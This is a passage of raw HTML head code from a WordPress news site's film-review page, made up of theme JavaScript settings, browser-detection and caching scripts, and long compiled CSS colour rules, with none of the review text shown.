<link rel="alternate" type="text/xml+oembed" href="https://voices.shortpedia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoices.shortpedia.com%2Farts-and-entertainment%2Ffilm%2Finjustice-animated-movie-review%2F&#038;format=xml" />
				<meta property="ia:markup_url" content="https://voices.shortpedia.com/arts-and-entertainment/film/injustice-animated-movie-review/?ia_markup=1" />
				<meta name="generator" content="Site Kit by Google 1.108.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"bb8f1a6ec1","wpRestUrl":"https:\/\/voices.shortpedia.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/voices.shortpedia.com\/wp-admin\/","wpRestNonce":"bb8f1a6ec1","wpRestUrl":"https:\/\/voices.shortpedia.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/voices.shortpedia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/voices.shortpedia.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1c3945";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="13d08365b8";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #1c3945;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1c3945 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1c3945;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #1c3945;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1c3945 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1c3945;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1c3945 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1c3945 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1c3945;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #1c3945;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1c3945;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(28, 57, 69, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, rgba(11,86,89,0.8)));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='rgba(11,86,89,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #00a392;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1c3945;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1c3945;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1c3945 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1c3945;
    }
    
    


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffd6a8;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffd6a8;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffd6a8 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffd6a8;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #1e73be;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-bg:before {
        background-image: url('https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/header-bg-300x63-1.png');
    }

    
    .td-header-bg:before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/footer-bg.png');
    }

    
    .td-footer-wrapper::before {
        background-repeat: repeat;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
	.td-sub-footer-copy {
		font-size:14px;
	
	}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #1c3945;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1c3945 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1c3945;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #1c3945;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1c3945 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
